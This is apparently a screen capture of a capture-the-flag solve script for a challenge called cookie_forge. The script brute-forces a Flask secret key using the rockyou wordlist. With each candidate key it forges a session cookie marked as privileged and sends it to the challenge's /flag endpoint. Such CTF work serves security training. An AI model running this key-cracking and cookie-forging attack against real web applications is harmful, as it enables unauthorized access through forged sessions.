 ~/ctf/hackpack/cookie_forge/script.py - Sublime Text
En
4:00 PM
File Edit Selection Find View Goto Tools Project Preferences Help
script.py
16
17 def encode(secret_key, session_cookie_structure):
18 """ Encode a Flask session cookie """
19 try:
20 app = MockApp(secret_key)
21
22 session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
23 si = SecureCookieSessionInterface()
24 s = si.get_signing_serializer(app)
25
26 return s.dumps(session_cookie_structure)
27 except Exception as e:
28 return "[Encoding error] {}".format(e)
29 raise e
30
31 url = "https://cookie-forge.cha.hackpack.club/"
32
33 payload = '{ "flagship": True, "username": "plzsub" }'
34
35 with open("/opt/rockyou.txt") as handle:
36 lines = [ l.strip() for l in handle.readlines() ]
37 for secret_key in lines:
38 new_cookie = encode(secret_key, payload)
39
40 print('trying secret key "{}"'.format(secret_key))
41 r = requests.get(url + 'flag', cookies = { "session": new_cookie })
42
43 if 'flag{' in r.text:
44 print("GOT THE FLAG")
45 print(r.text)
46 break
47
48
49
50 # s = requests.Session()
51
52 # r = s.post(url + "login", data = {
53
Line 36, Column 27